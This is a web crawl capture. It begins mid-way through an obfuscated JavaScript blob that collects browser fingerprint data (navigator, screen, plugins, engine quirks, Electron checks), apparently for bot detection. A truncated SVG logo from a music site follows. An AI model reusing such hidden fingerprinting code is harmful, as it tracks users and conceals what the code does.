'\x24\x30\x6a\x39'),_0xed6f('0x131', '\x4b\x78\x37\x74'),function(){return navigator[_0xed6f('0x158', '\x79\x30\x65\x69')];}],[_0xed6f('0x159', '\x53\x63\x6b\x44'),_0xed6f('0x15a', '\x46\x21\x44\x5b'),function(){return _0x2b48f9[_0xed6f('0x15b', '\x4a\x79\x34\x26')](navigator[_0xed6f('0x15c', '\x2a\x32\x24\x42')],'\x43');}],[_0xed6f('0x15d', '\x4b\x78\x37\x74'),_0xed6f('0x15e', '\x32\x77\x59\x6a'),function(){window[_0xed6f('0x15f', '\x76\x6f\x24\x78')]=Object[_0xed6f('0x160', '\x44\x66\x33\x73')](window);return window[_0xed6f('0x161', '\x24\x30\x6a\x39')][_0xed6f('0x44', '\x43\x4c\x64\x33')];}],[_0xed6f('0x162', '\x4a\x79\x34\x26'),_0xed6f('0x163', '\x72\x4b\x5a\x35'),function(){return _0x2b48f9[_0xed6f('0x164', '\x72\x4b\x5a\x35')](window[_0xed6f('0x165', '\x56\x29\x42\x29')],0x0);}],[_0xed6f('0x166', '\x32\x49\x5d\x77'),_0xed6f('0x167', '\x67\x59\x77\x31'),function(){return _0x2b48f9[_0xed6f('0x168', '\x7a\x54\x53\x35')](window[_0xed6f('0x169', '\x50\x32\x30\x43')],0x0);}],[_0xed6f('0x16a', '\x50\x32\x30\x43'),_0xed6f('0x122', '\x37\x77\x6c\x21'),function(){return window[_0xed6f('0x16b', '\x4a\x79\x34\x26')];}],[_0xed6f('0x16c', '\x26\x5a\x35\x6b'),_0xed6f('0x16d', '\x40\x6e\x56\x66'),function(){return window[_0xed6f('0x92', '\x79\x30\x65\x69')][_0xed6f('0x16e', '\x6e\x78\x55\x70')]();}],[_0xed6f('0x16f', '\x52\x46\x63\x76'),_0xed6f('0x170', '\x7a\x4b\x5b\x61'),function(){return _0x2b48f9[_0xed6f('0x171', '\x43\x4c\x64\x33')](Boolean,_0x2b48f9[_0xed6f('0x172', '\x56\x29\x42\x29')](typeof process,_0xed6f('0x173', '\x32\x77\x59\x6a'))&&process[_0xed6f('0x174', '\x46\x21\x44\x5b')]&&process[_0xed6f('0x175', '\x36\x33\x21\x73')][_0xed6f('0x176', '\x53\x21\x29\x44')]);}],[_0xed6f('0x177', '\x43\x4c\x64\x33'),_0xed6f('0x10e', '\x78\x55\x4d\x30'),function(){return document[_0xed6f('0x178', '\x24\x30\x6a\x39')];}],[_0xed6f('0x179', '\x44\x66\x33\x73'),_0xed6f('0x17a', '\x53\x5a\x6a\x6c'),function(){return eval[_0xed6f('0x17b', '\x50\x32\x30\x43')]()[_0xed6f('0x17c', '\x6e\x28\x51\x34')];}],[_0xed6f('0x17d', '\x53\x63\x6b\x44'),_0xed6f('0x17e', '\x6f\x4f\x66\x4e'),function(){return navigator[_0xed6f('0x17f', '\x37\x77\x6c\x21')][_0xed6f('0x180', '\x6e\x78\x55\x70')];}],[_0xed6f('0x181', '\x5a\x73\x48\x6b'),_0xed6f('0x182', '\x46\x21\x44\x5b'),function(){return deviceType;}],[_0xed6f('0x183', '\x73\x57\x6f\x50'),_0xed6f('0x184', '\x2a\x32\x24\x42'),function(){return screen[_0xed6f('0x185', '\x63\x38\x31\x42')];}],[_0xed6f('0x186', '\x7a\x26\x62\x70'),_0xed6f('0x111', '\x6e\x78\x55\x70'),function(){return screen[_0xed6f('0x187', '\x37\x77\x6c\x21')];}],[_0xed6f('0x188', '\x43\x4c\x64\x33'),_0xed6f('0x133', '\x79\x30\x65\x69'),function(){var _0x2fd589=eoapi;return _0x2fd589;}],[_0xed6f('0x189', '\x7a\x54\x53\x35'),_0xed6f('0x18a', '\x32\x77\x59\x6a'),function(){var _0x4b1b90=eoapi_VerifyThis;return _0x4b1b90;}],[_0xed6f('0x18b', '\x2a\x32\x24\x42'),_0xed6f('0x18c', '\x43\x4c\x64\x33'),function(){var _0x216e26=eoapi_extInvoke;return _0x216e26;}],[_0xed6f('0x18d', '\x6e\x78\x55\x70'),_0xed6f('0x133', '\x79\x30\x65\x69'),function(){var _0x329152=eoWebBrowserDispatcher;return _0x329152;}],[_0xed6f('0x18e', '\x7a\x4b\x5b\x61'),_0xed6f('0x120', '\x66\x73\x72\x58'),function(){return window[_0xed6f('0x18f', '\x62\x5b\x34\x38')];}],[_0xed6f('0x190', '\x76\x6f\x24\x78'),_0xed6f('0x11b', '\x71\x4a\x2a\x43'),function(){return _0x2b48f9[_0xed6f('0x191', '\x55\x77\x47\x5e')](navigator[_0xed6f('0x192', '\x24\x65\x37\x35')][_0xed6f('0x193', '\x61\x31\x53\x36')],0x2);}],[_0xed6f('0x194', '\x26\x5a\x35\x6b'),_0xed6f('0x195', '\x56\x29\x42\x29'),function(){return _0x2b48f9[_0xed6f('0x196', '\x40\x6e\x56\x66')](navigator[_0xed6f('0x197', '\x6f\x4f\x66\x4e')][_0xed6f('0x198', '\x55\x77\x47\x5e')],0x2);}],[_0xed6f('0x199', '\x52\x46\x63\x76'),_0xed6f('0x19a', '\x46\x21\x44\x5b'),function(){return window[_0xed6f('0x19b', '\x5d\x32\x66\x34')];}],[_0xed6f('0x19c', '\x37\x77\x6c\x21'),_0xed6f('0x19d', '\x4c\x26\x56\x40'),function(){return navigator[_0xed6f('0x19e', '\x40\x6e\x56\x66')][_0xed6f('0x19f', '\x50\x32\x30\x43')][0x0][_0xed6f('0x1a0', '\x61\x31\x53\x36')];}],[_0xed6f('0x1a1', '\x53\x5a\x6a\x6c'),_0xed6f('0x1a2', '\x43\x4c\x64\x33'),function(){return navigator[_0xed6f('0x1a3', '\x6f\x4f\x66\x4e')][_0xed6f('0x1a4', '\x69\x56\x48\x36')][0x1][_0xed6f('0x1a5', '\x36\x33\x21\x73')];}],[_0xed6f('0x1a6', '\x4a\x79\x34\x26'),_0xed6f('0x167', '\x67\x59\x77\x31'),function(){return navigator[_0xed6f('0x1a7', '\x50\x32\x30\x43')][_0xed6f('0x1a8', '\x32\x77\x59\x6a')][0x2][_0xed6f('0x1a9', '\x56\x29\x42\x29')];}],[_0xed6f('0x1aa', '\x66\x73\x72\x58'),_0xed6f('0x10c', '\x55\x77\x47\x5e'),function(){return navigator[_0xed6f('0x1ab', '\x67\x59\x77\x31')][_0xed6f('0x1ac', '\x7a\x26\x62\x70')];}],[_0xed6f('0x1ad', '\x50\x32\x30\x43'),_0xed6f('0x122', '\x37\x77\x6c\x21'),function(){return navigator[_0xed6f('0x1ae', '\x53\x21\x29\x44')];}],[_0xed6f('0x1af', '\x4c\x57\x32\x4c'),_0xed6f('0x1b0', '\x63\x38\x31\x42'),function(){return navigator[_0xed6f('0x1b1', '\x43\x4c\x64\x33')][_0xed6f('0x1b2', '\x7a\x54\x53\x35')];}],[_0xed6f('0x1b3', '\x4c\x26\x56\x40'),_0xed6f('0x170', '\x7a\x4b\x5b\x61'),function(){return navigator[_0xed6f('0x1b4', '\x76\x6f\x24\x78')][_0xed6f('0x1b5', '\x6e\x78\x55\x70')];}]];try{var _0xbb3b64=_0xed6f('0x1b6', '\x25\x74\x64\x63')[_0xed6f('0x1b7', '\x32\x77\x59\x6a')]('\x7c'),_0x1dfc18=0x0;while(!![]){switch(_0xbb3b64[_0x1dfc18++]){case'\x30':var _0xc53df6=_0xed6f('0x1b8', '\x77\x55\x44\x25');continue;case'\x31':var _0x28893a=_0xed6f('0x1b9', '\x76\x6f\x24\x78');continue;case'\x32':var _0x49fc6d=_0xc53df6[_0xed6f('0x1ba', '\x6c\x38\x77\x32')](0x0,0x2);continue;case'\x33':_0x28b581[_0xed6f('0x1bb', '\x73\x57\x6f\x50')]([_0x2b48f9[_0xed6f('0x1bc', '\x63\x38\x31\x42')](_0x2b48f9[_0xed6f('0x1bd', '\x40\x6e\x56\x66')]('\x27',_0x28893a),'\x27')+_0xed6f('0x1be', '\x6c\x38\x77\x32'),_0xed6f('0x150', '\x44\x66\x33\x73'),function(){return _0x28893a[_0xed6f('0x1bf', '\x55\x77\x47\x5e')]();}]);continue;case'\x34':if(_0x2b130c){try{_0x233892[_0xed6f('0x1c0', '\x78\x55\x4d\x30')]=_0x2b48f9[_0xed6f('0x1c1', '\x55\x77\x47\x5e')](_0x11fa63,_0x2b130c);}catch(_0x3ccfc2){}}continue;case'\x35':if(!_0x55d76e[_0xed6f('0x1c2', '\x6e\x78\x55\x70')])_0x55d76e[_0xed6f('0x1c3', '\x73\x57\x6f\x50')]=_0x10ddaa;continue;case'\x36':_0x2b48f9[_0xed6f('0x1c4', '\x76\x6f\x24\x78')](_0xd293a7,_0x2b48f9[_0xed6f('0x1c5', '\x7a\x26\x62\x70')](_0x5e4ef5,_0x28b581));continue;case'\x37':if(_0x5b2eba){_0x28b581[_0xed6f('0x1c6', '\x62\x5b\x34\x38')]([_0x5b2eba,_0xed6f('0x1c7', '\x6c\x38\x77\x32')]);_0x2b48f9[_0xed6f('0x1c8', '\x6e\x78\x55\x70')](_0xd293a7,_0x2b48f9[_0xed6f('0x1c9', '\x6f\x4f\x66\x4e')](_0x5e4ef5,_0x28b581));}continue;case'\x38':_0x2b48f9[_0xed6f('0x1ca', '\x46\x70\x62\x42')](_0x44721f);continue;case'\x39':_0x4afcf7[_0xed6f('0x1cb', '\x24\x65\x37\x35')](_0xed6f('0x1cc', '\x6e\x78\x55\x70'))[_0xed6f('0x1cd', '\x2a\x32\x24\x42')]=_0x2b48f9[_0xed6f('0x1ce', '\x79\x30\x65\x69')](_0xed6f('0x1cf', '\x62\x5b\x34\x38'),_0x55d76e[_0xed6f('0x1d0', '\x67\x59\x77\x31')][_0xed6f('0x1d1', '\x6f\x4f\x66\x4e')]());continue;case'\x31\x30':var _0x3a6767=_0xc53df6[_0xed6f('0x1d2', '\x67\x59\x77\x31')](0x2);continue;}break;}}catch(_0x1d6833){_0x4afcf7[_0xed6f('0x1d3', '\x35\x78\x49\x38')](_0xed6f('0x1d4', '\x53\x5a\x6a\x6c'))[_0xed6f('0x1d5', '\x44\x66\x33\x73')]=_0x2b48f9[_0xed6f('0x1d6', '\x77\x55\x44\x25')](_0xed6f('0x1d7', '\x37\x77\x6c\x21'),_0x55d76e[_0xed6f('0x1d8', '\x32\x77\x59\x6a')](_0x1d6833[_0xed6f('0x1d9', '\x4c\x26\x56\x40')]));}finally{if(_0x2b130c)_0x233892[_0xed6f('0x1da', '\x63\x38\x31\x42')]=_0x2b130c;}}());

--- FILE ---
content_type: image/svg+xml
request_url: https://www.fridayonelmstreetofficial.com/wp-content/uploads/sites/1850/2022/08/site-logo.svg
body_size: 6753
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="288px" height="20px" viewBox="0 0 288 20" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <!-- Generator: Sketch 47.1 (45422) - http://www.bohemiancoding.com/sketch -->
    <title>Fabolous &amp; Jadakiss</title>
    <desc>Created with Sketch.</desc>
    <defs></defs>
    <g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="Desktop-HD-Copy-3" transform="translate(-147.000000, -74.000000)" fill="#FFFFFF">
            <path d="M147.725,75.15 L160.275,75.15 L160.275,78.45 L151.65,78.45 L151.65,82.575 L159.125,82.575 L159.125,85.625 L151.65,85.625 L151.65,93 L147.725,93 L147.725,75.15 Z M165.505,86.1 L170.13,86.1 L167.88,79.55 L167.83,79.55 L165.505,86.1 Z M165.88,75.15 L169.905,75.15 L176.58,93 L172.505,93 L171.155,89.025 L164.48,89.025 L163.08,93 L159.13,93 L165.88,75.15 Z M181.885,82.375 L185.86,82.375 C186.560003,82.375 187.134998,82.208335 187.585,81.875 C188.035002,81.541665 188.26,81.0000038 188.26,80.25 C188.26,79.8333313 188.185001,79.491668 188.035,79.225 C187.884999,78.958332 187.685001,78.7500007 187.435,78.6 C187.184999,78.4499993 186.897502,78.3458336 186.5725,78.2875 C186.247498,78.2291664 185.910002,78.2 185.56,78.2 L181.885,78.2 L181.885,82.375 Z M177.96,75.15 L186.36,75.15 C187.210004,75.15 187.984996,75.2249992 188.685,75.375 C189.385003,75.5250008 189.984997,75.7708316 190.485,76.1125 C190.985002,76.4541684 191.372499,76.9083305 191.6475,77.475 C191.922501,78.0416695 192.06,78.7416625 192.06,79.575 C192.06,80.4750045 191.855835,81.224997 191.4475,81.825 C191.039165,82.425003 190.435004,82.9166647 189.635,83.3 C190.735005,83.6166683 191.555831,84.1708294 192.0975,84.9625 C192.639169,85.7541706 192.91,86.7083277 192.91,87.825 C192.91,88.7250045 192.735002,89.5041634 192.385,90.1625 C192.034998,90.8208366 191.56417,91.3583312 190.9725,91.775 C190.38083,92.1916687 189.705837,92.499999 188.9475,92.7 C188.189163,92.900001 187.410004,93 186.61,93 L177.96,93 L177.96,75.15 Z M181.885,89.95 L186.085,89.95 C186.468335,89.95 186.834998,89.9125004 187.185,89.8375 C187.535002,89.7624996 187.843332,89.6375009 188.11,89.4625 C188.376668,89.2874991 188.589166,89.0500015 188.7475,88.75 C188.905834,88.4499985 188.985,88.066669 188.985,87.6 C188.985,86.6833288 188.726669,86.0291686 188.21,85.6375 C187.693331,85.2458314 187.010004,85.05 186.16,85.05 L181.885,85.05 L181.885,89.95 Z M198.54,84.15 C198.54,84.9000037 198.627499,85.6291631 198.8025,86.3375 C198.977501,87.0458369 199.256665,87.6833305 199.64,88.25 C200.023335,88.8166695 200.52333,89.2708316 201.14,89.6125 C201.75667,89.9541684 202.506662,90.125 203.39,90.125 C204.273338,90.125 205.02333,89.9541684 205.64,89.6125 C206.25667,89.2708316 206.756665,88.8166695 207.14,88.25 C207.523335,87.6833305 207.802499,87.0458369 207.9775,86.3375 C208.152501,85.6291631 208.24,84.9000037 208.24,84.15 C208.24,83.3666628 208.152501,82.608337 207.9775,81.875 C207.802499,81.141663 207.523335,80.4875029 207.14,79.9125 C206.756665,79.3374971 206.25667,78.8791684 205.64,78.5375 C205.02333,78.1958316 204.273338,78.025 203.39,78.025 C202.506662,78.025 201.75667,78.1958316 201.14,78.5375 C200.52333,78.8791684 200.023335,79.3374971 199.64,79.9125 C199.256665,80.4875029 198.977501,81.141663 198.8025,81.875 C198.627499,82.608337 198.54,83.3666628 198.54,84.15 Z M194.615,84.15 C194.615,82.81666 194.814998,81.5791724 195.215,80.4375 C195.615002,79.2958276 196.189996,78.3000043 196.94,77.45 C197.690004,76.5999958 198.610828,75.9333357 199.7025,75.45 C200.794172,74.9666643 202.023326,74.725 203.39,74.725 C204.77334,74.725 206.006661,74.9666643 207.09,75.45 C208.173339,75.9333357 209.089996,76.5999958 209.84,77.45 C210.590004,78.3000043 211.164998,79.2958276 211.565,80.4375 C211.965002,81.5791724 212.165,82.81666 212.165,84.15 C212.165,85.4500065 211.965002,86.6624944 211.565,87.7875 C211.164998,88.9125056 210.590004,89.8916625 209.84,90.725 C209.089996,91.5583375 208.173339,92.2124976 207.09,92.6875 C206.006661,93.1625024 204.77334,93.4 203.39,93.4 C202.023326,93.4 200.794172,93.1625024 199.7025,92.6875 C198.610828,92.2124976 197.690004,91.5583375 196.94,90.725 C196.189996,89.8916625 195.615002,88.9125056 195.215,87.7875 C194.814998,86.6624944 194.615,85.4500065 194.615,84.15 Z M214.67,75.15 L214.67,93 L227.295,93 L227.295,89.7 L218.595,89.7 L218.595,75.15 L214.67,75.15 Z M232.475,84.15 C232.475,84.9000037 232.562499,85.6291631 232.7375,86.3375 C232.912501,87.0458369 233.191665,87.6833305 233.575,88.25 C233.958335,88.8166695 234.45833,89.2708316 235.075,89.6125 C235.69167,89.9541684 236.441662,90.125 237.325,90.125 C238.208338,90.125 238.95833,89.9541684 239.575,89.6125 C240.19167,89.2708316 240.691665,88.8166695 241.075,88.25 C241.458335,87.6833305 241.737499,87.0458369 241.9125,86.3375 C242.087501,85.6291631 242.175,84.9000037 242.175,84.15 C242.175,83.3666628 242.087501,82.608337 241.9125,81.875 C241.737499,81.141663 241.458335,80.4875029 241.075,79.9125 C240.691665,79.3374971 240.19167,78.8791684 239.575,78.5375 C238.95833,78.1958316 238.208338,78.025 237.325,78.025 C236.441662,78.025 235.69167,78.1958316 235.075,78.5375 C234.45833,78.8791684 233.958335,79.3374971 233.575,79.9125 C233.191665,80.4875029 232.912501,81.141663 232.7375,81.875 C232.562499,82.608337 232.475,83.3666628 232.475,84.15 Z M228.55,84.15 C228.55,82.81666 228.749998,81.5791724 229.15,80.4375 C229.550002,79.2958276 230.124996,78.3000043 230.875,77.45 C231.625004,76.5999958 232.545828,75.9333357 233.6375,75.45 C234.729172,74.9666643 235.958326,74.725 237.325,74.725 C238.70834,74.725 239.941661,74.9666643 241.025,75.45 C242.108339,75.9333357 243.024996,76.5999958 243.775,77.45 C244.525004,78.3000043 245.099998,79.2958276 245.5,80.4375 C245.900002,81.5791724 246.1,82.81666 246.1,84.15 C246.1,85.4500065 245.900002,86.6624944 245.5,87.7875 C245.099998,88.9125056 244.525004,89.8916625 243.775,90.725 C243.024996,91.5583375 242.108339,92.2124976 241.025,92.6875 C239.941661,93.1625024 238.70834,93.4 237.325,93.4 C235.958326,93.4 234.729172,93.1625024 233.6375,92.6875 C232.545828,92.2124976 231.625004,91.5583375 230.875,90.725 C230.124996,89.8916625 229.550002,88.9125056 229.15,87.7875 C228.749998,86.6624944 228.55,85.4500065 228.55,84.15 Z M263.755,86.25 L263.755,75.15 L259.83,75.15 L259.83,86.25 C259.83,87.58334 259.563336,88.5624969 259.03,89.1875 C258.496664,89.8125031 257.530007,90.125 256.13,90.125 C255.329996,90.125 254.692502,90.0125011 254.2175,89.7875 C253.742498,89.5624989 253.371668,89.2708351 253.105,88.9125 C252.838332,88.5541649 252.663334,88.141669 252.58,87.675 C252.496666,87.208331 252.455,86.7333358 252.455,86.25 L252.455,75.15 L248.53,75.15 L248.53,86.25 C248.53,88.6833455 249.192493,90.4833275 250.5175,91.65 C251.842507,92.8166725 253.713321,93.4 256.13,93.4 C258.513345,93.4 260.379993,92.8125059 261.73,91.6375 C263.080007,90.4624941 263.755,88.6666788 263.755,86.25 Z M269.635,87.075 L265.835,87.075 C265.818333,88.1750055 266.018331,89.124996 266.435,89.925 C266.851669,90.725004 267.414163,91.3833307 268.1225,91.9 C268.830837,92.4166692 269.647495,92.7958321 270.5725,93.0375 C271.497505,93.2791679 272.451662,93.4 273.435,93.4 C274.651673,93.4 275.722495,93.2583348 276.6475,92.975 C277.572505,92.6916652 278.347497,92.2958359 278.9725,91.7875 C279.597503,91.2791641 280.068332,90.6750035 280.385,89.975 C280.701668,89.2749965 280.86,88.5166708 280.86,87.7 C280.86,86.699995 280.647502,85.8791699 280.2225,85.2375 C279.797498,84.5958301 279.293336,84.0833353 278.71,83.7 C278.126664,83.3166648 277.53917,83.0375009 276.9475,82.8625 C276.35583,82.6874991 275.893335,82.566667 275.56,82.5 C274.443328,82.2166653 273.53917,81.9833342 272.8475,81.8 C272.15583,81.6166657 271.614169,81.4333343 271.2225,81.25 C270.830831,81.0666657 270.568334,80.8666678 270.435,80.65 C270.301666,80.4333323 270.235,80.1500018 270.235,79.8 C270.235,79.4166647 270.318332,79.1000013 270.485,78.85 C270.651667,78.5999987 270.864165,78.3916675 271.1225,78.225 C271.380835,78.0583325 271.668332,77.941667 271.985,77.875 C272.301668,77.808333 272.618332,77.775 272.935,77.775 C273.418336,77.775 273.864165,77.8166662 274.2725,77.9 C274.680835,77.9833337 275.043332,78.124999 275.36,78.325 C275.676668,78.525001 275.930832,78.7999983 276.1225,79.15 C276.314168,79.5000017 276.426666,79.941664 276.46,80.475 L280.26,80.475 C280.26,79.4416615 280.064169,78.5625036 279.6725,77.8375 C279.280831,77.1124964 278.75167,76.516669 278.085,76.05 C277.41833,75.583331 276.655838,75.2458344 275.7975,75.0375 C274.939162,74.8291656 274.043338,74.725 273.11,74.725 C272.309996,74.725 271.510004,74.8333322 270.71,75.05 C269.909996,75.2666677 269.193336,75.5999977 268.56,76.05 C267.926663,76.5000022 267.414169,77.0624966 267.0225,77.7375 C266.630831,78.4125034 266.435,79.2083287 266.435,80.125 C266.435,80.9416708 266.589165,81.6374971 266.8975,82.2125 C267.205835,82.7875029 267.609997,83.2666648 268.11,83.65 C268.610002,84.0333352 269.176663,84.3458321 269.81,84.5875 C270.443336,84.8291679 271.09333,85.0333325 271.76,85.2 C272.410003,85.3833342 273.051663,85.5499992 273.685,85.7 C274.318336,85.8500007 274.884997,86.024999 275.385,86.225 C275.885002,86.425001 276.289165,86.6749985 276.5975,86.975 C276.905835,87.2750015 277.06,87.6666642 277.06,88.15 C277.06,88.6000023 276.943334,88.9708319 276.71,89.2625 C276.476665,89.5541681 276.185002,89.7833325 275.835,89.95 C275.484998,90.1166675 275.110002,90.2291664 274.71,90.2875 C274.309998,90.3458336 273.935002,90.375 273.585,90.375 C273.068331,90.375 272.568336,90.3125006 272.085,90.1875 C271.601664,90.0624994 271.180835,89.8708346 270.8225,89.6125 C270.464165,89.3541654 270.176668,89.0166688 269.96,88.6 C269.743332,88.1833312 269.635,87.675003 269.635,87.075 Z M299.67,91.225 C298.95333,91.9250035 298.190837,92.4499982 297.3825,92.8 C296.574163,93.1500018 295.661672,93.325 294.645,93.325 C293.844996,93.325 293.090837,93.2083345 292.3825,92.975 C291.674163,92.7416655 291.061669,92.3958356 290.545,91.9375 C290.028331,91.4791644 289.620001,90.9208366 289.32,90.2625 C289.019998,89.6041634 288.87,88.8500042 288.87,88 C288.87,87.3666635 288.978332,86.7875026 289.195,86.2625 C289.411668,85.7374974 289.707498,85.2625021 290.0825,84.8375 C290.457502,84.4124979 290.886664,84.033335 291.37,83.7 C291.853336,83.366665 292.353331,83.0750012 292.87,82.825 C292.386664,82.2416638 291.982502,81.6583362 291.6575,81.075 C291.332498,80.4916638 291.17,79.8083372 291.17,79.025 C291.17,78.4083303 291.299165,77.8500025 291.5575,77.35 C291.815835,76.8499975 292.161664,76.4208351 292.595,76.0625 C293.028335,75.7041649 293.524164,75.4291676 294.0825,75.2375 C294.640836,75.0458324 295.219997,74.95 295.82,74.95 C296.503337,74.95 297.14083,75.0416657 297.7325,75.225 C298.32417,75.4083342 298.840831,75.6791649 299.2825,76.0375 C299.724169,76.3958351 300.074165,76.841664 300.3325,77.375 C300.590835,77.908336 300.72,78.5249965 300.72,79.225 C300.72,80.2750052 300.415836,81.1583298 299.8075,81.875 C299.199164,82.5916702 298.445004,83.1916643 297.545,83.675 L299.845,86.5 C300.028334,86.166665 300.169999,85.8208351 300.27,85.4625 C300.37,85.1041649 300.445,84.7416685 300.495,84.375 L303.57,84.375 C303.486666,85.175004 303.303335,85.9499962 303.02,86.7 C302.736665,87.4500038 302.345002,88.1416635 301.845,88.775 L305.47,93 L301.12,93 L299.67,91.225 Z M294.745,85.125 C294.428332,85.258334 294.120001,85.4166657 293.82,85.6 C293.519998,85.7833342 293.253334,85.9999988 293.02,86.25 C292.786665,86.5000012 292.599167,86.7749985 292.4575,87.075 C292.315833,87.3750015 292.245,87.7083315 292.245,88.075 C292.245,88.3916683 292.315833,88.6958319 292.4575,88.9875 C292.599167,89.2791681 292.786665,89.5291656 293.02,89.7375 C293.253334,89.9458344 293.524165,90.1124994 293.8325,90.2375 C294.140835,90.3625006 294.461665,90.425 294.795,90.425 C295.428336,90.425 295.982498,90.2791681 296.4575,89.9875 C296.932502,89.6958319 297.378331,89.316669 297.795,88.85 L294.745,85.125 Z M297.62,79.025 C297.62,78.558331 297.457502,78.158335 297.1325,77.825 C296.807498,77.491665 296.428335,77.325 295.995,77.325 C295.561664,77.325 295.186668,77.4708319 294.87,77.7625 C294.553332,78.0541681 294.395,78.433331 294.395,78.9 C294.395,79.4666695 294.544998,79.949998 294.845,80.35 C295.145001,80.750002 295.461665,81.1583313 295.795,81.575 C296.295002,81.2583317 296.724165,80.9166685 297.0825,80.55 C297.440835,80.1833315 297.62,79.6750033 297.62,79.025 Z M323.98,87.375 L323.98,75.15 L320.055,75.15 L320.055,87.2 C320.055,87.5166683 320.0425,87.8458316 320.0175,88.1875 C319.9925,88.5291684 319.917501,88.8458319 319.7925,89.1375 C319.667499,89.4291681 319.463335,89.6666657 319.18,89.85 C318.896665,90.0333342 318.496669,90.125 317.98,90.125 C317.513331,90.125 317.134168,90.0500008 316.8425,89.9 C316.550832,89.7499993 316.321667,89.5458346 316.155,89.2875 C315.988332,89.0291654 315.871667,88.7166685 315.805,88.35 C315.738333,87.9833315 315.705,87.5833355 315.705,87.15 L315.705,86.35 L312.155,86.35 L312.155,87.9 C312.155,88.8833383 312.321665,89.7208299 312.655,90.4125 C312.988335,91.1041701 313.429997,91.6708311 313.98,92.1125 C314.530003,92.5541689 315.154996,92.8791656 315.855,93.0875 C316.555003,93.2958344 317.279996,93.4 318.03,93.4 C319.36334,93.4 320.421663,93.1958354 321.205,92.7875 C321.988337,92.3791646 322.588331,91.8708364 323.005,91.2625 C323.421669,90.6541636 323.688333,90.0000035 323.805,89.3 C323.921667,88.5999965 323.98,87.9583363 323.98,87.375 Z M331.76,86.1 L336.385,86.1 L334.135,79.55 L334.085,79.55 L331.76,86.1 Z M332.135,75.15 L336.16,75.15 L342.835,93 L338.76,93 L337.41,89.025 L330.735,89.025 L329.335,93 L325.385,93 L332.135,75.15 Z M348.14,89.7 L351.64,89.7 C352.206669,89.7 352.756664,89.6083342 353.29,89.425 C353.823336,89.2416658 354.298331,88.9375021 354.715,88.5125 C355.131669,88.0874979 355.464999,87.5333368 355.715,86.85 C355.965001,86.1666632 356.09,85.3333382 356.09,84.35 C356.09,83.4499955 356.002501,82.6375036 355.8275,81.9125 C355.652499,81.1874964 355.365002,80.5666692 354.965,80.05 C354.564998,79.5333308 354.035837,79.1375014 353.3775,78.8625 C352.719163,78.5874986 351.906671,78.45 350.94,78.45 L348.14,78.45 L348.14,89.7 Z M344.215,75.15 L351.915,75.15 C353.065006,75.15 354.135828,75.3333315 355.1275,75.7 C356.119172,76.0666685 356.977496,76.616663 357.7025,77.35 C358.427504,78.083337 358.994165,78.9999945 359.4025,80.1 C359.810835,81.2000055 360.015,82.4916592 360.015,83.975 C360.015,85.2750065 359.848335,86.4749945 359.515,87.575 C359.181665,88.6750055 358.677503,89.624996 358.0025,90.425 C357.327497,91.225004 356.485838,91.8541644 355.4775,92.3125 C354.469162,92.7708356 353.281673,93 351.915,93 L344.215,93 L344.215,75.15 Z M367.07,86.1 L371.695,86.1 L369.445,79.55 L369.395,79.55 L367.07,86.1 Z M367.445,75.15 L371.47,75.15 L378.145,93 L374.07,93 L372.72,89.025 L366.045,89.025 L364.645,93 L360.695,93 L367.445,75.15 Z M379.525,75.15 L379.525,93 L383.45,93 L383.45,87.25 L385.7,84.975 L391.075,93 L396,93 L388.35,82.2 L395.325,75.15 L390.425,75.15 L383.45,82.55 L383.45,75.15 L379.525,75.15 Z M397.405,75.15 L397.405,93 L401.33,93 L401.33,75.15 L397.405,75.15 Z M407.285,87.075 L403.485,87.075 C403.468333,88.1750055 403.668331,89.124996 404.085,89.925 C404.501669,90.725004 405.064163,91.3833307 405.7725,91.9 C406.480837,92.4166692 407.297495,92.7958321 408.2225,93.0375 C409.147505,93.2791679 410.101662,93.4 411.085,93.4 C412.301673,93.4 413.372495,93.2583348 414.2975,92.975 C415.222505,92.6916652 415.997497,92.2958359 416.6225,91.7875 C417.247503,91.2791641 417.718332,90.6750035 418.035,89.975 C418.351668,89.2749965 418.51,88.5166708 418.51,87.7 C418.51,86.699995 418.297502,85.8791699 417.8725,85.2375 C417.447498,84.5958301 416.943336,84.0833353 416.36,83.7 C415.776664,83.3166648 415.18917,83.0375009 414.5975,82.8625 C414.00583,82.6874991 413.543335,82.566667 413.21,82.5 C412.093328,82.2166653 411.18917,81.9833342 410.4975,81.8 C409.80583,81.6166657 409.264169,81.4333343 408.8725,81.25 C408.480831,81.0666657 408.218334,80.8666678 408.085,80.65 C407.951666,80.4333323 407.885,80.1500018 407.885,79.8 C407.885,79.4166647 407.968332,79.1000013 408.135,78.85 C408.301667,78.5999987 408.514165,78.3916675 408.7725,78.225 C409.030835,78.0583325 409.318332,77.941667 409.635,77.875 C409.951668,77.808333 410.268332,77.775 410.585,77.775 C411.068336,77.775 411.514165,77.8166662 411.9225,77.9 C412.330835,77.9833337 412.693332,78.124999 413.01,78.325 C413.326668,78.525001 413.580832,78.7999983 413.7725,79.15 C413.964168,79.5000017 414.076666,79.941664 414.11,80.475 L417.91,80.475 C417.91,79.4416615 417.714169,78.5625036 417.3225,77.8375 C416.930831,77.1124964 416.40167,76.516669 415.735,76.05 C415.06833,75.583331 414.305838,75.2458344 413.4475,75.0375 C412.589162,74.8291656 411.693338,74.725 410.76,74.725 C409.959996,74.725 409.160004,74.8333322 408.36,75.05 C407.559996,75.2666677 406.843336,75.5999977 406.21,76.05 C405.576663,76.5000022 405.064169,77.0624966 404.6725,77.7375 C404.280831,78.4125034 404.085,79.2083287 404.085,80.125 C404.085,80.9416708 404.239165,81.6374971 404.5475,82.2125 C404.855835,82.7875029 405.259997,83.2666648 405.76,83.65 C406.260002,84.0333352 406.826663,84.3458321 407.46,84.5875 C408.093336,84.8291679 408.74333,85.0333325 409.41,85.2 C410.060003,85.3833342 410.701663,85.5499992 411.335,85.7 C411.968336,85.8500007 412.534997,86.024999 413.035,86.225 C413.535002,86.425001 413.939165,86.6749985 414.2475,86.975 C414.555835,87.2750015 414.71,87.6666642 414.71,88.15 C414.71,88.6000023 414.593334,88.9708319 414.36,89.2625 C414.126665,89.5541681 413.835002,89.7833325 413.485,89.95 C413.134998,90.1166675 412.760002,90.2291664 412.36,90.2875 C411.959998,90.3458336 411.585002,90.375 411.235,90.375 C410.718331,90.375 410.218336,90.3125006 409.735,90.1875 C409.251664,90.0624994 408.830835,89.8708346 408.4725,89.6125 C408.114165,89.3541654 